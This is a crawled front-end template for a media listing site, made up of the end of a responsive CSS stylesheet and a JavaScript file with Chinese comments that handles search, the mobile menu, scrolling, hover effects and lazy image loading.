.breeze-back-btn:hover {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.d-none {
    display: none !important;
}

/* Responsive */
@media (max-width: 1200px) {
    .breeze-container {
        padding: 0 40px;
    }

    .breeze-row-header,
    .breeze-row-content,
    .breeze-page-header,
    .breeze-grid,
    .breeze-pagination {
        padding-left: 40px;
        padding-right: 40px;
    }

    .breeze-hero-content,
    .breeze-detail-hero-content {
        padding: 0 40px;
    }
}

@media (max-width: 768px) {
    .breeze-container {
        padding: 0 20px;
    }

    .breeze-header .breeze-container {
        padding: 16px 20px;
    }

    .breeze-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        flex-direction: column;
        background: var(--breeze-surface);
        border-top: 1px solid var(--breeze-border);
        padding: 20px;
        gap: 12px;
        box-shadow: 0 4px 20px var(--breeze-shadow);
        z-index: 1001;
        max-height: calc(100vh - 100px);
        overflow-y: auto;
    }

    .breeze-nav.active {
        display: flex;
    }

    .breeze-nav-item {
        padding: 12px 16px;
        border-radius: 8px;
        text-align: center;
        display: block;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(14, 165, 233, 0.15);
    }

    .breeze-menu-toggle {
        display: flex;
        z-index: 1001;
    }

    .breeze-search {
        display: none;
    }

    .breeze-detail-content {
        flex-direction: column;
        gap: 24px;
        margin-top: 20px;
    }

    .breeze-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .breeze-detail-title {
        font-size: 28px;
    }

    .breeze-detail-stats {
        gap: 16px;
    }

    .breeze-stat-item {
        font-size: 14px;
    }

    .breeze-section {
        padding: 30px 0;
        margin-bottom: 40px;
    }

    .breeze-section-header {
        padding: 0 20px;
        margin-bottom: 20px;
    }

    .breeze-section-title {
        font-size: 22px;
    }

    .breeze-row-header,
    .breeze-row-content,
    .breeze-page-header,
    .breeze-grid,
    .breeze-pagination {
        padding-left: 20px;
        padding-right: 20px;
    }

    .breeze-card {
        width: 100%;
    }

    .breeze-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
        padding: 0;
    }

    .breeze-card-image {
        aspect-ratio: 16/9;
    }

    .breeze-card-title {
        font-size: 14px;
        line-height: 1.4;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 6px;
    }

    .breeze-card-meta {
        font-size: 12px;
    }

    .breeze-card-content {
        padding: 8px 0 0;
    }

    .breeze-page-header {
        padding: 20px 0;
    }

    .breeze-page-title {
        font-size: 20px;
        margin-bottom: 8px;
    }

    .breeze-page-count {
        font-size: 14px;
    }

    .breeze-breadcrumb {
        font-size: 13px;
        margin-bottom: 12px;
    }

    .breeze-pagination {
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 40px;
        padding: 0;
    }

    .breeze-page-btn {
        padding: 8px 16px;
        font-size: 13px;
        min-height: 36px;
    }

    .breeze-page-numbers {
        gap: 6px;
        flex-wrap: wrap;
        justify-content: center;
    }

    .breeze-page-num {
        min-width: 36px;
        height: 36px;
        font-size: 13px;
    }

    .breeze-page-ellipsis {
        padding: 0 4px;
    }

    .breeze-section {
        padding: 30px 0;
        margin-bottom: 30px;
    }

    .breeze-footer-content {
        padding: 0 20px;
    }

    .breeze-footer-bottom {
        padding: 0 20px;
    }
}




--- FILE ---
content_type: application/javascript
request_url: http://www.szbekq.com/template/breeze/js/main.js?v=1765183458
body_size: 1659
content:
// Breeze Template JavaScript - 简洁舒适风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.breeze-menu-toggle');
    const nav = document.querySelector('.breeze-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.breeze-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.breeze-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 横向滚动行 - 鼠标滚轮支持
    const scrollRows = document.querySelectorAll('.breeze-row-scroll');
    scrollRows.forEach(row => {
        let isDown = false;
        let startX;
        let scrollLeft;

        row.addEventListener('mousedown', (e) => {
            isDown = true;
            row.style.cursor = 'grabbing';
            startX = e.pageX - row.offsetLeft;
            scrollLeft = row.scrollLeft;
        });

        row.addEventListener('mouseleave', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mouseup', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - row.offsetLeft;
            const walk = (x - startX) * 2;
            row.scrollLeft = scrollLeft - walk;
        });

        // 鼠标滚轮横向滚动
        row.addEventListener('wheel', (e) => {
            if (e.deltaY !== 0) {
                e.preventDefault();
                row.scrollLeft += e.deltaY;
            }
        });
    });

    // 卡片悬停效果
    const cards = document.querySelectorAll('.breeze-card');
    cards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.zIndex = '10';
        });

        card.addEventListener('mouseleave', function() {
            this.style.zIndex = '1';
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.breeze-search-input');
    const searchBox = document.querySelector('.breeze-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
})();

